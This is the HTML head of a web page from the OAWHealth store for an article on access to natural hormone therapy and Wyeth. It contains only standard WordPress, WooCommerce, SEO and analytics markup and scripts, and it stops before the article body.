

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oawhealth.com/article/how-to-stop-wyeth-from-controlling-your-access-to-natural-hormone-therapy/
body_size: 18367
content:
<!DOCTYPE html>
<html lang="en-US">

	<head>

		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, initial-scale=1.0" />
<meta name="p:domain_verify" content="894d21d7949c9245e87725fa1d517068"/>
		<meta name="p:domain_verify" content="a1a5953eff73ccc52315b495a60807bb"/>
                <meta name="facebook-domain-verification" content="k3nkizcfx01icqfac74thf7kip9c40" />

		<title>How To Stop Wyeth From Controlling Your Access to Natural Hormone Therapy - OAWHealth</title>

		<link rel="pingback" href="https://oawhealth.com/xmlrpc.php" />
<link href="/wp-content/themes/oaw/includes/css/lightbox.css" rel="stylesheet">

<!--
<script type="text/javascript">
(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true; po.src = '//api.at.getsocial.io/widget/v1/gs_async.js?id=b5ddc1'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();
</script>
-->

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How To Stop Wyeth From Controlling Your Access to Natural Hormone Therapy - OAWHealth</title>
	<link rel="canonical" href="https://oawhealth.com/article/how-to-stop-wyeth-from-controlling-your-access-to-natural-hormone-therapy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How To Stop Wyeth From Controlling Your Access to Natural Hormone Therapy - OAWHealth" />
	<meta property="og:description" content="Wyeth is at it again, using the FDA to attack pharmacies that offer natural hormones!" />
	<meta property="og:url" content="https://oawhealth.com/article/how-to-stop-wyeth-from-controlling-your-access-to-natural-hormone-therapy/" />
	<meta property="og:site_name" content="OAWHealth" />
	<meta property="article:publisher" content="https://www.facebook.com/OasisAdvancedWellness/" />
	<meta property="article:modified_time" content="2016-02-09T09:48:25+00:00" />
	<meta property="og:image" content="https://i0.wp.com/oawhealth.com/wp-content/uploads/2021/04/OAW-Product-Banner-Facebook2-2021.jpg?fit=1875%2C669&ssl=1" />
	<meta property="og:image:width" content="1875" />
	<meta property="og:image:height" content="669" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@oawhealth" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://oawhealth.com/article/how-to-stop-wyeth-from-controlling-your-access-to-natural-hormone-therapy/","url":"https://oawhealth.com/article/how-to-stop-wyeth-from-controlling-your-access-to-natural-hormone-therapy/","name":"How To Stop Wyeth From Controlling Your Access to Natural Hormone Therapy - OAWHealth","isPartOf":{"@id":"https://oawhealth.com/#website"},"datePublished":"2008-01-29T08:18:22+00:00","dateModified":"2016-02-09T09:48:25+00:00","breadcrumb":{"@id":"https://oawhealth.com/article/how-to-stop-wyeth-from-controlling-your-access-to-natural-hormone-therapy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://oawhealth.com/article/how-to-stop-wyeth-from-controlling-your-access-to-natural-hormone-therapy/"]}]},{"@type":"BreadcrumbList","@id":"https://oawhealth.com/article/how-to-stop-wyeth-from-controlling-your-access-to-natural-hormone-therapy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://oawhealth.com/"},{"@type":"ListItem","position":2,"name":"Articles","item":"https://oawhealth.com/article/"},{"@type":"ListItem","position":3,"name":"How To Stop Wyeth From Controlling Your Access to Natural Hormone Therapy"}]},{"@type":"WebSite","@id":"https://oawhealth.com/#website","url":"https://oawhealth.com/","name":"OAWHealth","description":"a better way to natural health and wellness","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://oawhealth.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="OAWHealth &raquo; Feed" href="https://oawhealth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OAWHealth &raquo; Comments Feed" href="https://oawhealth.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oawhealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foawhealth.com%2Farticle%2Fhow-to-stop-wyeth-from-controlling-your-access-to-natural-hormone-therapy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oawhealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foawhealth.com%2Farticle%2Fhow-to-stop-wyeth-from-controlling-your-access-to-natural-hormone-therapy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://oawhealth.com/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oawhealth.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://oawhealth.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.41.0' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://oawhealth.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_10_4-css' href='https://oawhealth.com/wp-content/plugins/woocommerce-gateway-bank-of-america/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cybersource-css' href='https://oawhealth.com/wp-content/plugins/woocommerce-gateway-bank-of-america/vendor/skyverge/woocommerce-gateway-cybersource/assets/css/frontend/wc-cybersource.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%7CDroid+Serif%7CDroid+Sans%7CYantramanav%3A400%2C300%2C100%2C500%2C700%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_bootstrap-css' href='https://oawhealth.com/wp-content/themes/oaw/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_normalize-css' href='https://oawhealth.com/wp-content/themes/oaw/css/normalize.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_nanoscroller-css' href='https://oawhealth.com/wp-content/themes/oaw/css/nanoscroller.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_font_awesome-css' href='https://oawhealth.com/wp-content/themes/oaw/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_flexslider-css' href='https://oawhealth.com/wp-content/themes/oaw/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_refineslide-css' href='https://oawhealth.com/wp-content/themes/oaw/css/refineslide.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_tabulous-css' href='https://oawhealth.com/wp-content/themes/oaw/css/tabulous.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_superfish-css' href='https://oawhealth.com/wp-content/themes/oaw/css/superfish.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_style-css' href='https://oawhealth.com/wp-content/themes/oaw/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_settings-css' href='https://oawhealth.com/wp-content/themes/oaw/css/settings.php?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.9" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://oawhealth.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.2" id="gtm4wp-scroll-tracking-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://oawhealth.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.41.0" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" id="ajax_operation_script-js-extra">
/* <![CDATA[ */
var bigdatacloud_key = "";
var myAjax = {"ajaxurl":"https://oawhealth.com/wp-admin/admin-ajax.php"};
//# sourceURL=ajax_operation_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/woocommerce-anti-fraud/assets/js/geoloc.js?ver=1.0" id="ajax_operation_script-js"></script>
<link rel="https://api.w.org/" href="https://oawhealth.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oawhealth.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129584323-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'UA-129584323-1');

</script>



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJTB465');</script>
<!-- End Google Tag Manager -->



<style></style><!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: Conversion Tracking for WooCommerce Codes -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"article","pagePostType2":"single-article","pagePostAuthor":"Loretta Lanphier, NP, BCTN, CN, CH, HHP"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJTB465');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type='text/css'>.rp4wp-related-posts ul{width:100%;padding:0;margin:0;float:left;}
.rp4wp-related-posts ul>li{list-style:none; float:left; width: 20%; margin-right: 5%}
.rp4wp-related-posts ul>li>p{margin:0;padding:0;}
.rp4wp-related-post-image{float:left; padding-bottom:5px;}</style>
